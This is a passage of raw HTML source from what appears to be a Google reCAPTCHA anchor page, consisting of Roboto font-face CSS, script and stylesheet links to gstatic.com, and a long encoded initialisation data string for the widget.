U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZkX_RD8bd4FJbmjJ4B4X2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZkX_RD8bd4FJbmjJ4B4X2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZkX_RD8bd4FJbmjJ4B4X2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w7tEw6BKOAw5w4zDiMKwW8OAXMKIwpJpwrnDqGHDksKuLibDpwzCmsOuw6VhASrDg0Nlwo4Rw6UJDlzDosObw4h/Ik7CnsK/QAvDtlwYwrPCkCLCp3LDjgsowp7DgwvDrCVHEGhVw5zCjC/CuMKpaQNgaMOVDWnCncO/w6XDogzCncKmUXlPw6J7wrNLXRfCjjHDncOww4Q7w6bCtjvDgAh1wpfDgwl+Pngwwr0VworDoMOMw6k2w5d6YcOMelgYPQJjeGnCu8KXw4APwoIzw7TDhsOnEsK6b8KeI3XCu2HDmcOffw0yOXxew7B+BW7DnsKcQ8K/wqHDnUrCncK6wpnDkcKDwqLDjz7CicKTakzDicKlwrTDsMKww4/DncOrNirCgG7DhMOCw7HCj8OZSsK4w4DDu0wUPBMncsO2f2hGDcO4JsONFEtKwqbCs8OyX8K1QUoxwqbDgEM2wqkCCsKKwpTCu30Nw7M6AMKgw4HCucOMw6jCpsKPAsK8UwZEKxPDpsO7w5U+wo9jbE0zw6rDoETDgsK+w6DCrsO0wqjCusOywokAZcKRRg/CjGDDhMOXwqRgBcKvK2bCtCfDvcOrw5jDmsK/dyfCh8KyLz3CrksZRMOAwojDs8KRw5oGE1dbSnfCtsKMw5soQsOzKHnDtsKrYkLCscO5w592VsKJIsK8Y8KOBcK7wrRPwrfCqh4LwoZ7w6vDkSVuwrzCvkANwrrDoltAFsOfwodqw6HDnnbCjF8fwpzCo8O/[base64]/DpzENw6fDosKHw5Qww5p6bWzCmcK7w73Dr8O+WcOIDcOxwp5Bw7YcbQrDtcKHwo3ChgsEYXjCusOcTcKkw7dvwr/CqWptDMOaGsKNfEPCjUwcHF/[base64]/DrCzCmRIKw7DDh0lsFl9dRlvDhiY2KMOPemDCjMO9a8OcwoZODcKQwobCr8KEw5zDgCPCtkASChQsB1wNw4LDhRhrWDzCiykHwoPCjMK4w5BSOMOJwqzDnl4HO8K0MB3CtEbCvUcqwoPCu8KICzh/wpzDsT3CtsO5LMKSwoIVwoIOw6U1TsOJK8KUw6LCo8K5PBZbw67Ck8Khw4gaacOcw4nCkR7CiMO5w6QRwpPDtcKewrfCs8K5w4zDkMKGw4JWw5PDt8OybmhiSMK2wqPDucOvw5YWIyAKwrp0YGHCpTLDjsOYw43CscKDEcK4CC/DmnJpwr4hw6lEw5rChmfDjcOjfi7Cun/DocKwwpPDrxvDghvDssO2wqBnaADCr3UtwrhYwq5Mw5VYGcOuDwNPw5rCg8KTw7jCqCLCgjbCiGfCkz3CuBl/fMO1A0FXecKowrvCiw9kw6zCgi7Di8KNNMKVdl/Di8KQw4LCvgPDqyg9w7TCtwgWVxZgw7xlGsK3RcKxw47Dhj3ChWbCqcOOc8O4EF8Mbx0Qwr/DpMKbw63CkH5OQ1fDuBg7BMOMegRtYBnDjGDDgiAPwqAhwoQpfcKowrh2w5INwr14U8OAU2wANQ/CpGHCjTUreg04RBrDpsKPw5ARworDkMKTw6Y0wrbDqcOKCDAlwoDClC7DtnpSTcKKIcKRwpjClMOQwpXCjcOie37DrcORR1/[base64]/DhsKnwq3Djk7CscORRsKWw63Cs8K5d8K8MMOSfgHDk8KRFlHDt8KhNsObQFjChcORQcO5w7tEcsKSw7/ChFN7wpsrSA0wwqbDrH3Dr8OPwpvDlsKvOiVJw5bDvcOpwrDCqFTClCF+wrVbdsONR8O6wrLCvMOawpHCmV3Cl8OAf8KSNsKgwpjDsl1DYUB9c8KYUMKtJ8KXwovCqcO/[base64]/[base64]/Q8OOHg/DtDhaFsK3w47DqMKXMmbCt0fDnMO7w53CmMKPJ8Oxw7jChh3ClMKdw49ewpoCDQbDpzE7w6QmwowbEB1VwrbCk8O2H8OudgnDuBQPw5jDj8Ovw6PDsktJw6jDi8KwBsKRdQx+eUTDpyZXOsOywpLDv0oraEV+QjLClVPCqjsPwqQXOljCshrDqm1cIcOpw7/CnWnDq8O7W3psw45LVlFMw4bDv8OAw6x+wpsXw7IcwpPDjQ9Ob3bCghYDY8KcRMKOw6DDvWDChijCjnl9csKnw75VDDjDicO/wrLCpHXCnMOIw4TDv39fOAfDsxrDp8KJwrNCw47CtXdKwrPDoXgCw4fDn1MrPcKFQ8KcIMKAw45Lw5zDlsOqGHXDojzDlW3CsUHDuELDhUTCignCrsKLQMKCIsK/[base64]/ScKTKsKvw598wpfCqsKww441SiR5w4DDil4jKVjCql0oKMKBw7sHwpnCvi5Vw7/[base64]/CnABWXkfDhsOyw7MOSQcXw77DijLCgsO8w4AQw6DCthfDmj0/[base64]/[base64]/CvCzDkADDtzIUAsOaNzIswrHCnsOgKMOHF00eSMOyw70Fwp3DjcOhWcOzKhPDs07CuMKqDMOeO8Kxw6A3w6/[base64]/ChMOTEkjCl8OWwonDmGx4w5VlwovCk3fDksOpwokcwrwAIyzDqgnCucK3w6Vjw5rCtMKhworChcKDLiQIwp/[base64]/DgnYUVMOMw63DmsO0wo8/dsK0GMO6M8KDw6bCjVtIcMOlw5jDkXTDnMOKWz0twqLDjRIENcOXUWbCmsKWw549wqRxwr7DgzdBw4jDnMO2wr7DkjVuw5XDoMOwHyJowp7Co8OQdsK+wopLX29/[base64]/w57DsMOsw4LCriBLX8OCRDfDocO6w5Aww4LDu8ORBcKbIzXDkhTDnEBww7zCr8K/[base64]/CosKJw6jDp2HCg3poJMO4wpFFbMKKLG/DpmFvwq3Ct8KRwonDtsKew6nCngrDjlzDksOOwpR0wofCvsOQDzlwMsOZwpzDu3zDi2TDjh/CssKTYRNDOUADQVRHw7IUw6MPwqbCmsKUwrBWw4TDsGzCkGLDlRRoA8KoPANSGcKgPsKyw4nDmsKzdVRMw5TCusKTwqx5wrTDssKoSHfDpcKGbwLDmTk/wrsSV8KtZ0Ndw7Y4w4olwo/[base64]/[base64]/DiCZ6wqBIHy3CrRhzw4rDuwTCiwslZGYRw6vChxFqc8Ocwpciwq/DjHgrw6DCnw5WYMOrUsOMKcO0OsKAcGrDkXJZw4vCk2fDoAE2GMKXw4UVw4/DgcOdBMOBJW/DssOqMMOHUMKqw6DDo8KuMAlLcsOvw5TDo3/[base64]/DtMKbw7HDtWZ5LMOAU2/DqwwVw5/CsH95w5Z/IXTDownCulbDtsOfXMKdMMKZRcOmUkF/H3IwwpEsO8K1w57CjyMAw5Rbw4zDtMOWSsKEw55xw5PDjBHDnBIBB0TDqWXCrBURw594w6R4FX7CpsOWw4XCj8Kyw6c/w7LDncOyw5pAwp8uZsOSEMKtO8KNb8OAw6PCmcOuw7/CkMKLOGISczNUwqLDvMO2BFfChUU7LsO/asOfw7nDsMKWNsOGB8KuwpTCo8KBwprCisOJNj1sw5lKwpA3asOWGcOIccOJw6EdHsOuGHfCqAvDmMK5wrAEDATCpDDDi8KbbsOCC8ODEcOjw4B8AcKvMy80WXXDl2TDmsKww6J/EXvDizlyTj9qSAoENsOnw6DCn8OaVcOlZXs2DWnCscOqZcOdKcKuwpkrcsOcwqc+G8KNwrwcIh5LHG8deEBrSsOzHXPCqE/CgyA8w4J/wrTCpMOxLkwTw4ZmW8KowqjCo8Kmw7XCgcOPwrPCjsKoJsKtw78FwrDCjUTDo8KjS8OVD8Ohal3DqhBPwqZPUsOnw7bCu2pcwqIDScK/FR7DgcOAw6h2woXCrEY/w6LCtX1/wprDriYNwqI8w6JmIWPClcO7P8Osw4AewqrCu8K7w6HCgWrDhcKFNsKKw6rDlsK2VsOiwqTCj1jDmcKMOm/DuXAsUcORwrjDusKKAxJxw6RjwqUOFXQHYMOPwpXDvsKjw6vCsXLCh8OZwolXY3LDv8KxIMKzw53Chxgyw73CusKrwp52HcOLwqcWQcKBY3rDusOuOl/CnhDClC7CjQrDocOpw7Azwo/[base64]/DuB3DonPDosKJw4/CojnDpsKPwqrCrsOnwoRAwrLDmjdlDFdmwp4VXMKwRsOkAsKWwpImY3DCgSDDswnDk8OWCEHCt8Onwr7CuTtFw5PCj8OVCHfDgHhRW8KNaBvDvhIVHE1vKMOiOnQ4SmvCl0rDqxbDicKNw7PDvMOzaMObP3bDrMKuO3l7HcKxw7pcNDjDtVFsAsKyw7nCo8O+S8Oywp/CsFbCosOsw7g+wqLDiwnDi8OYw6RCwrMPwqPDo8KZA8KIw48nwqjDi1jDqxE7w4zDoz/Doi/DlsOREcOUWsOwBXtVwqFJw5srwpXDsFN8aAYEw6hrM8KUO24YwrjClmECPAHCssOvT8O/wr5pw43CrcOjXcOmw4jDlMK0bBDDmsKPe8OTw7fDqlBPwpI1w7LDn8KReXwlwq7DjxgUw7DDqU/[base64]/[base64]/CrhLClFHDmcOXZQ7DjUJ+KzLDjMKXYig7fxbDscOHCAhkTcKjw6tFGMOiw5bCpAnDs2V8w7x2H304w6oaWn7DjSLCuy/Dg8KVw6vCnw8EPQXCtFAowpXCh8KyRD1fQWvCtwwVKMOrwpLDgVfDtxnCn8OHw63DnDXCtlPCgsOrwoPDvMOqTMO9wqNVLGgDAErCtl7CoEpswpDDvMOQe18LScO6wpvCs1jCsSAzwp/DpXJ2Y8KTGgrCvizCl8KsNMOWPmvDpsOgasOBZcKmw5/DiA02CTHDhWM3w7xewonDscKTccK8DcKVLsORw7DDjMOUwpd7w7Y6w7HDpXfDiRgUW0pkw5wZw4bCmwolW2IyCxxlwqVrfHpJP8OgwoPCmhPCjwUNEcOTw4Riw4AVwqbDuMOzwpITKkrCsMK5D3DCvW0LwqJMw7LDnMO7dcKpwrUqworDqxlWI8O/wpvDvkvDnEfDuMK2w7EWw6gwJU0dwrDDqcK5w43CsxJow5/DusKlwrEAcHpvwpbDgyfCuT9Lw77DiEbDoWVGw5bDqR/[base64]/CiWMkwrjDlcOuA8KwDUYWw4zDmB5hf25ewqs0wodfbcO6VsOVRSPClsKMI2bDj8OrXWjDn8O2ST0OCx80UMK0woA0LX9QwopeBF3CrhJ/cSEZaiIKVTjCscO9wprChcOlacO8BGrCs2XDmMKjR8Kaw4TDoysZLhJ4w4DDi8OZCE7DnMK7woBwesOsw4I1wpjCgjPCjcOZRA57NC0+bsKXXXwHw5PClz/[base64]/ChcK2C0NvOBUDw6YRw5PDkT/DpsO0LcOSQxrDmsOpO3DDi8KsURYeworCuXLDn8Kew5bDqMKWw5Esw5rDucO5QS3Dp0jDuGAIwq4kwr7CoWoTw6/[base64]/[base64]/[base64]/MsOywrkFQn/[base64]/DnjPDpGZRZm/CrjIMQHUxw47CjyPDoDfDlnbDnsOKwq7DkMObOMO/EsO9wpM1H39fX8Kfw5HCosKtQcO8LHFxK8OSw4Z6w7HDrEdDwoHDtsOMwpYFwp1Fw7TDrgXDuUTDgmLCo8KJSsKGcSVPwpDDv3PDvAsIeUXCgQfCqMOjwqDDpsOfakxZwq/ClsKaVEvCssOdw7lGw5BLYMKsLsOSLsKFwotWH8Oxw7N1w7zDjG57Nx86IsOaw5xkEMOWTjg4M1UrTsKfZMO9wqEHw7YnwopwesOMKcKoH8OJTwXCiBdEw65kwozCscK2Zw1JasKDwqgrNgTCuC3CvCrDj2Mdcx/[base64]/w5LDicKXXDY5wpzCkMKVQkwcY8K3EipCw5EjwoFlJsKVw4tDwr7CvhjCu8KXHcOGCFQQGVs3V8Kxw75DacOOw6UawokaOBgxwprCsUp6wrfCtHbDg8KDR8KfwrJof8KFQsOwXMKiw7nDsl1awqTCl8Oaw6Esw7PDt8OXw6/CqkfClsOiw6Q8ByfDisOKdSlnC8Kdw446w7kKWQlOwpIEwrxJfgbDhQgsL8KSG8OtDcKHwoRGw5cNworDojhFTHXDn30Lw4hRDSNPEsOdw7HDoAcTeBPChVnCu8KYE8Olw7zDvsOYECJvMQZLbTvDtGzCv3nDgx0nw71xw6RSwol/fghuIcKcWDhVw6lfPBHCjsOtJXjCtcOGasKNZMOhwr7CksKQw6sKw6djwrAEdcODVcKRw4XCs8OwwrBiWsK4w5BJw6bDm8OmE8K1wot2wqVNaHttWQsvw5jCg8KMf8Kfw5kCw7jDisKhIMOtw5/DiCPCgirDuDJkwrMwLsOPworDosKVw6PDr0HDlQwBQMKiZQgZw5DCtsKNP8OKw5p8wqFywovDklDDm8OzOcOSfnhGwolrw6UBElQXwrxjw6HCsRgzwoxufMONwoXDrMO7woljYMOgSD1qwoExQsODw4zDjl3DgGI4bxlswpIewp/DhMKNw47Dr8Kbw5rDkMKOe8OlwqXDtV0BJ8KvQcKjwolpw4jDpsORIkbDrcOMEwjCt8O+Z8OvFn5yw6LCl1/DgnzDtcKCw5/Dt8KQcXp6AMOsw5lnRm9HwobDqWQnbsKLw5rDpMKsAUPDjjx7dDzCnQPCocKGwo/CswbCvMKBw6vCkVbCgCTDjkoQQsOMPmY6W2nDiSREXVsuwpXCp8OQIHdCdRjCsMOowqcrDQIyQQvCmsOYwoDCrMKPw7HCsRTDnsOww4fCs3Rzwp7Dg8OCwrzCrcOKenjDgsOewqppw7obwrTDn8Omw7dZw4JeElZsOsOuEC/DgyjCrMKfUcKiG8Kzw4jCnsOILcO3w7RsOsO2CWzCrCQTw64kR8KicsOubHE1w40mG8KkN0DDlsKvKjTDh8KJIsKicE7CgwJrIB7DggHDvSsbC8KqYzpjw4XDt1bClMOhwrNfw49dwr7DusOww4JNM3HDosOtw7fCkUvDqMOwZcOaw7nCil3CsHzCjMO1w7/[base64]/CqMOIFFzCmwVZw7DCmMOFwphrw7ljw49GNcK8wrNrw5fDi33Dt38/[base64]/[base64]/woTClsOmJMKEXlM7w7vDu8Knw6HChcOrw4Exwr/Di8OtGMOiw4XCs8Ohbz8/w4TCkTPChz3CpGzClhLCq0bCtXIFVGAbwosZwpLDhGRfwo3ClMOdwpvDrcOEwpkcwo0kHsO+wqVdLlY0w4NmJsOLwoN5w5kwQH8uw64vYy3CkMO7Ix54wojDkg/DosK+wqHCqMOswrDDqMKGPcKoWMKLwpkAKV1rdDjCt8K5CsOXecKFBsKCwpLDhjDCqiTDslBwKHJWAcK6dBTCqEjDqH7DmsOWI8Okc8ODw60XDVbDpcO5w4jDhcKKLsKdwoN+w4XDtUfCpCB8NHF/[base64]/Dl8KrwqxTdVJwTsK0w48rwozCksO7wo9kwqzDuRBow6JiOsKoacO+wqsTw6DDo8KBw5vCi2hNej3DokMuEsOMw4XCvnw7JcK/D8OtwqDDnFV6LFjDrcK/[base64]/Dn3bCoFnDlcKHw6UQwp3Cqm7DlsO0woYRScKTTlzDvsOIw4duG8OBIMOiwpsZw6Y6IcKdwqppwoNdClTCqmdOwokxJAjCjzJdACrCuAzCtk4BwqM/w6nDpBpbesOYB8OiERbDocOaw7HChRVawqDDjcK3CcKuC8KoQHcswrHDt8KAEcKUw6kFwoNgwrfDjyHDu1d4SAICacONwqA3asO/w5rCssKow5EgVQlBwpLDgyXCtcOlWENpWn3Cph7CkCI/Yg9uw6HDmTZYVMKQVsKpJzjCisOcw5jDijvDk8O8LmbDh8K8wqNCw6wyUTwWeBfDtcO5N8OsdkMID8Kgw4drwrLCpTXChXNgwovClsO1XcKUGVnCkyQ2w4kBwpDDgsKzD1/CoyEkAcOlwr7DpcOATMOzw6nCg1TDrQ5LSsKKbjpoU8KMe8KlwpEewo0bwpzCksKsw6PClG8rw4zCt3paYMK8wo45C8KEH04+QMOMwoDDjsOrw4/CoXfCkMK2w5vDpl3DpXbDoDTDucKPCBbDjzPClxTDkB1mwrJxwolJwrDDjjUowqXCv31aw7XDtRLCu0jCmEbDucKSw54uw7XDrMKLSz/Co3XDlyhFCkvDg8OcwrfCnMOlOsKBwrMXwpzDm3oHw5fCpz1zWcKJw4nCqsKPNsK/wp4awqzDkcOZRsK3wq/[base64]/DocO9bsO0w6FFwrfDncKSwpUkXRvCsMKAZcOuNsOhcW93wqp2a18QwpjDvcKNwohJR8KeAsO4NsKBwq/DoWjCtRB4w5DDnsKtw5TDvQPCr3APw6kXQCLChwNsbsOvw71+w4HDucK6TgYaBsOgLcOCw4rDmMO6w6vDssOrJCjDmMOnfMKlw5LDrgzClsKnIlp0woRPwqrCuMKqwrwpEcOtNF/DlsOnwpfCsFvDjcKRbMOfwqAHdRgsFRhLND57wpXDlsK0WXFow6fClS8hwoZyasKtw4LCnMKiw6DCqH4wVwgrTB9/F3RWw47DgAYhGMKXw70zw7XDuDlhTMOJVsOFAMKCwoHCocKEUV9ZDQ/CnT52FMOTASDCniA1wp7DkcO3csKpw4XCsmPClsKnwol3w7F5YcK2wqfDmMOBw55Dwo7Di8KewrzCggrCuzvChXDCgcKOw7XDkTLCocOMwqjDv8K/JUIDw4p4w7lAb8KBVS7ClsK7JR3CtcOhJV3DhCjDosKNW8OBSB5UwpzCqBgFw7oiw64Ywq3CnH3Dm8KqEMKww48OaDMOJ8Otf8KrLEjClWdFw4MmeENBw5nCm8KgUHjCjmjClcKeIArDmMO9bxleB8Kew4vCoGZBwonDosKOwp3CrX8PDcOwXBIfLgAGw6dwM1hCasK/w4FTDWluTVDDkcKIw5nCvMKLw4RQfBADwq7CnCvCmxXDpMO4woclG8OVD1xlw69mLsKlwoAoN8Ogw7Mcw67Dq2jCtMKFFcOMD8OCQ8OSfsKBXsKmwrMoPTXDjHrDnR0PwptwwqQSC28XMsKtPsOJMcOueMOxaMOQw7TCnFDCucO/w60TV8OGFcKUwpsrNMK+bMONwp7DlTYXwoYWbzzDnsKwY8ObOMO5wqxTw5nCqsKmORROJMKoF8Oia8KrGg16FcKmw6jCjzPClMOswq52AsK8OFVqZMOQwrHCn8OoScOPw4gfDMKTw7oDZ0fDjE/DmsO3woFvR8Oyw580DAZMwqUjUMOjGsOyw5osY8KrEwIOwo7CgMKjwrRvw5fDmsKJHmvCm07Cq085OMKXw4EHwqXCsXUUTmEWakR/woUKAR5JD8OiZGccK1fCssKfF8KcwoDDssOUw6TDkCMSaMKRwr7DsE5COcO1woBXNXzDkyN2Pxgsw6vCiMKow5TChH/CqiVbLsOFRU4xwqrDlXZdwr/Dkj7CpitgwrzCrnYNIDrDuEI2woTDjkLCs8KtwpoufsKQwoxID3/DpWzDs3sEccKQw7ltAMKzA0sebQolChbCgTEYHMOYTsOEwqMOdUsOwq9hwpfCmUAHO8OWYcO3em7DknJGUsOMwojDhsOGNcKIw7ZZwqTCsBM6Mwg/V8OJYH7CtcOIwokeF8OIw7gQGihgw5XDu8OwwrzCrcKVE8Kuw4gYX8Kaw7/DhRXCo8KZGMKew44mw6zDiD0WThjCl8OFDUVuE8OsLjgIMFTDuQvDhcOuw5jDtyQNMyEVNyrCjMOhc8KtNG8Ow4pRdMOHw68yGcOLGMKqwrpFA2VRwoHDhsOOZgfDtMKEw7Enw5PDtcKXw4bDoWDDmsOnwqteHMKjWXvCq8O6wpjDliJDX8ORw7gjw4TDkSE4wo/Dh8Otw6fCncKiw58bwpjCkcOiwpA3GTxLCVMfbArDsjhJGkgyfysVwo8zw4JCc8OIw5xRPT/[base64]/IV7CjRZ5woc6ZxANJ8KTZEEwA1LCiDU9RkF9f1t/YGQvHTDDjTolWsKBw6B5wq7Cm8O3E8Ogw5RBw6JaX1vClcKbwrdpHEvCkGBxwqPDg8KqIcOxwrpfJMKJwq/DvsOMw6HDsR/[base64]/NcOnasOCw6s5ZEvCpRjCl0vDmVnCiMOTDTLDtDwDw4nCtSrCncOfPGBgw7nCrMK7w48mw6hFO3RpUkdxLsOPw7pBw6w1w7PDvSlhw60Gw7R/wokSwozCqsK8DMOaRF9HHMKvwqVgNcKVw4nDqMOfw5B+AMKdw4dIKwFBd8O8MF7Cs8KywqhLw4Fbw57Cv8OqAMKDS0TDm8O7wroIMMO4HQZRHMKZXAtTYW9JK8KBaEnCtijCqz8vI1jCpUUKwpJcw5Mmwo/ClMO2wp/DvsKEPcKDMGfCr0nDljYCHMK3XsKNTCksw4zDpAlWYcKiw7JmwqkwwpRDwqszw4DDh8OPMsKSbMO+SUYfwq5Kw7scw5LDsFkqMnTDsldHPU9Aw6JEPxM0wrtHQBjCrsKAEwExGEw1w4/Cuh9IIsKZw6AJw7fCgMOxElZZw6TDvgJew7QQGVLCn2xsDcOPw4xvw5XCssOIZ8ONEz/DrE5+wq/[base64]/DqsOgPcKRwrLClVPCncKTwpTDgsKTKG3CocOlw6sGw5Rowq44w4QzwrrDqHPCncK5wpvCnMKww4PDnsOFw5ZKwqXDrAnDmGw+wrHDhSjCj8OyJVwcVFTCo3jChmFRNHMewp/CgcKzwqnCqcOaJsOtXzw2w6Eiw4UUw7XDqMKlw5pSEsOkUFU1M8O2w5Iow5YDThh6w5sAScOzw7RawqHCnsKOw4YqwqDDjsOCZ8KICsKIRMO3w4/CkcKLwpsfYk8YMV9EN8Kew67CpsK2wprCvsOmwolTwrcXaDYCcwTDjwxRw74BRMOGwp7CgRjDocKbUR/[base64]/[base64]/UMOGw6c9w54aBCPCgUTCscKgFsOtbAhZwrUXeMKHZAHCoikSSMOhAsKoVMKXacOsw6nDnMO+w4PCpcKJM8OVTcOqw4zClFokw6vDnjfDs8KzVkvCg18oG8O5fMOswofCuCciacK0b8O1w4JUcsOSfTINeQ/CpwhUwpjDjsKGw4B7woYTFGRkIB3CpFXCvMKVw5k6VkZ2wprDhRnDgnBBUwspacO1wqsXKDtyW8Kcw4/DpsKETMKMw5FWWm8WEMOvw5kvAMKXw5rDpcO+JsKyAwBww7nDiFjDhcObPzjCtcOiV3I2w53Dl2XDk1zDrGUOw4BGwqg/w4VcwpLCtQLCoA3Djx1ew7Ubw6Evw5PDjMK/wrbCm8K6PG/DusOWZRIdwqp1wrZ9wpB4w5AScF0fw5LDqsOlw6fCl8ObwrNgbgxQwopFWnvCncKlwqnCj8OZw78ew5kcP3BkUCh9SXd7w6NmwrrCqcKcwqTCpinCkMKYwr7DlXdNw7Brw5VSwo/[base64]/[base64]/[base64]/CvCxsLGzClsKZw74FwrUmYMORwooowpDCpcKHw5QJwp3Dm8Khw63Ct2LDmxgDw73DjgfCiFwsV38waS8mwoJCbsO6wr9UwrhVwp/CqyvDmm1WLCdkw5zCssOwfDY2wr/CpsKmw6TCmsKZKSrCpMOAQ1XCq2nDhHbCpMK9w5DCrGkuwpUMUwxQPMKZIljDiloof3XDucKTw4nDvsK9fTTDvMORw4tvDcOAw7nDnMK/w5nDtMKEdMOiw4pSw6Ecw6bCksKGwpDCvMKcwqLDl8KLwp7CukVkFhvCjsOYTsKcJVZwwp9zwr3CvMK1w6nDli7CusKywoTCnStSKkEhFE3Du2fDgsOZw5lywrlCBsK5wqTDhMO8w78zwqZGw4RFw7FJwqJOVsOnOMKkUMO1U8KTw5YpPMO1TMOtwo/[base64]/[base64]/ChMOvdzgswqkgw5rCpsODZ8KnO8OpdMKoPMKbHWsPwrtuUVMRMxrCjmpqw5TDjAdFwqZjEx13bcOAJcOUwrw1N8KsITcGwp8xRcO6w4UYSMOqw5hOw4IxXCDDssO5w516McOnw5F/WMOcVjXCh2vCkm3ClFjCvQ/CjgNPacOlbcOKw6YrBU8HMMK6worCtxZxc8Krw6ZMLcKcM8OHwrIQwqBnwoBCw5jDtWTCqMO7esKiScOvPg/DjcKlwrZ5XmzDhytUwpBTw6rCoSwZw5YiHHhQZWvCsQItHsKDIMK2w7J6YcOlw6TCgMOnwro2bC7CisOPw5/Dg8KkAsKgKAB9bDMgwrdawqMvw7kjwpfClAXCucKow7IqwqF5AsOIFSLCsDUNwo3CgsOmwpvDlSDChXkNQMKuJcKZJMOnYsKEAU7CszQNIy4Je2DDmDhbwozCs8O5Q8Kiw78rZcOICMKWDMKZDndsQzxwNyHDjCINwrt/w6LDjFtQU8KcworDmcO1GcOrw4ptChIPc8OHw4zCghDCpm3CksOweRB8w6AMw4VLb8KYKQDCpsOTwq3CvSvCqhl8w6/DrBrDknvDg0ZUwq3DiMO3wrwFw7QFOcKXNWXCvsOaOMO2wo/DgxkYwq3DkcKRFyw5VMO3H2ETUcOwYGbChMK2w4fDvzhGFyRdw4LDm8Oawpd1wo3DrQnCtiw+wq/[base64]/Ck8OmNcKBw6LCgsOhwrczFmjCpsK2wpTCtWnCkXYZwq9Iw6hzw6LDv3XCsMOjR8K1w6ssMcK3aMKBwqpnGsKDw4xLw6rDocKCw6/CqSXCulljacO2w6ElK0rCnMKNKMKzXsOaTD4SNFrCssO7VA8yYsONaMOBw7l1P1LDpGAfJAJ0wqN/[base64]/CmzfDr0BtV8KJw74ewoAtIVfDu8O5DU/DumYOX8KCHCLDlXLCr1jDtAVQCsKJKMKlw77Ds8K0w5jCvsKDSMKfw5/Co0PDn3zDmit/wplfw6VLwq9cf8Kiw57DlsO8IcK3wqrChDfDrMKvfsOcwojCg8Oyw4fCn8KFw6lawo0uw4wkZgzCpgTDhl4VS8KHfMKqYMK/w4vDsShHw65uThXDnhogw4U0EAfDosKbw5zCusKuwpLDpFBIwrzCt8KSHsOCw5wDw7IxLMOgwopTNcO0w5/[base64]/CgRrDmsO5EmPDpENMwq3DsMKKwo4JOMOAT1rDk8KaFmzCrENqWcOuCsK2wqDDvcKXTcKuMcOnDVcwwpLDj8KWwrvDncKTIWLDgsOJw5E2BcK/w6XDtMKKw7RVLCfCp8K4KAwSeQjDgsOBw7bClMKQcFAgWMKXAcOtwrMFwoRbXGLDsMOLwpESwpLCmUXDs2bCt8KtYcKzfAExXcKDwrp2w6/DvDTDhcKxZ8OGWhbDv8KDcMKnw4wfZzdcIkNqYMOnYn7DoMOZV8Kqw4XDuMO3CcKFw4FlwpTCs8K6w4s6w452FsOdEQFfw4RTRMOHw4hDwrk3w6vDo8KawpTCujbCtsKaEsKgKH9XZWJIGcO/T8Ocwol8w6TDnMOVwo7Cv8KZwo/Dhn5XQA5mFDdfRShLw6HCosK7IsOSUwHCmWTDscOZwqrDjTnDvMKsw5FaDxjDnVVuwo17LcO4w6Emwrhqbm7DtsOrJMOJwox1OztOw4DChsOzOz/DgcKnw7fDiQvDrsK2P28kwp5Jw4Qsc8OKwq9dfFzCjUVhw7YdXcOpdW/DoWTCgR/CtHV0KsKhLsKyWcORBsOgQ8OTw6MhJHlcZTzCqcOaUCnDmMK4w7bDoR/CqcO6w6R0XA/CsV7CnW4jwr97VsOXc8OOwq85ShcdEcOKw71TPMKpUB3DgBTDmTg7FTUvOcKjwoVdJMK7wpVqw6hyw4XCkw58wowNBT/Dh8OkLcKNRirCokxxQhXDhXXDn8K/[base64]/ecOR